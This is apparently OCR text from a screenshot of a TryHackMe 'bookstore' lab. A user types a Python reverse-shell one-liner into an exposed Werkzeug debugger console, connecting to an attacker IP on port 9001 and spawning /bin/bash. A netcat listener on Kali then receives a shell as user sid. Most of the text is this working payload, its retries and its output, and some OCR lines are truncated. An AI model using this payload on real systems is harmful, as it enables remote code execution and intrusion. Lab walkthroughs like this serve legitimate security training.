 1 2 3 4 2 10.2.74.212 13:41
Console // Werkzeug Debugger — Mozilla Firefox
TryHackMe | N TryHackMe | N TryHackMe | Bo API Documentatio 10.10.131.195:500
10.10.131.195:5000/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespac
debugger automatically.
File "<debugger>", line 1, in <module>
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.234.2",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s
pty; pty.spawn("/bin/bash")
TimeoutError: [Errno 110] Connection timed out
>>> import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.234.254",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fil
pty.spawn("/bin/bash")
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.234.254",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
TimeoutError: [Errno 110] Connection timed out
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug
Trash
File Syste
Home
crAPI-va
csc251prog
bandit_no
amass enu
cute-cat-ph...
paolo@kali: ~
File Actions Edit View Help
paolo@kali: ~/Desktop paolo@kali: ~ paolo@kali: ~ paolo@kali: ~
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
(paolo㉿kali)-[~]
$ nc man
man: forward host lookup failed: No address associated with name
(paolo㉿kali)-[~]
$
(paolo㉿kali)-[~]
$ man nc
(paolo㉿kali)-[~]
$ nc -n -l -v -p 9001
listening on [any] 9001 ...
^C
(paolo㉿kali)-[~]
$ nc -nlvp 9001
listening on [any] 9001 ...
^C
(paolo㉿kali)-[~]
$ nc -nlvp 9001
listening on [any] 9001 ...
^C
(paolo㉿kali)-[~]
$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.2.74.212] from (UNKNOWN) [10.10.131.195] 51970
sid@bookstore:~$ ls
ls
api.py api-up.sh books.db try-harder user.txt
sid@bookstore:~$